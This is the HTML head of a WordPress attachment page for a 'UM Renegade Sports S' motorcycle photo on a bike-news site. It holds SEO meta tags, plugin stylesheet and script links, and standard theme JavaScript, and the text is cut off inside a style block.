

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/featured/um-renegade-sports-s/attachment/20180214_163108/
body_size: 17001
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>UM Renegade Sports S - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/featured/um-renegade-sports-s/attachment/20180214_163108/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="UM Renegade Sports S - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/featured/um-renegade-sports-s/attachment/20180214_163108/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_163108-e1519192609425.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_163108-e1519192609425.jpg" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="765" />
<meta property="og:image:alt" content="UM Renegade Sports S" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="UM Renegade Sports S - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_163108-e1519192609425.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; UM Renegade Sports S Comments Feed" href="https://www.motorcyclediaries.in/bike-news/featured/um-renegade-sports-s/attachment/20180214_163108/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"581f251dba","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"581f251dba","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/5837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=5837' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Ffeatured%2Fum-renegade-sports-s%2Fattachment%2F20180214_163108%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Ffeatured%2Fum-renegade-sports-s%2Fattachment%2F20180214_163108%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3653729ce4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
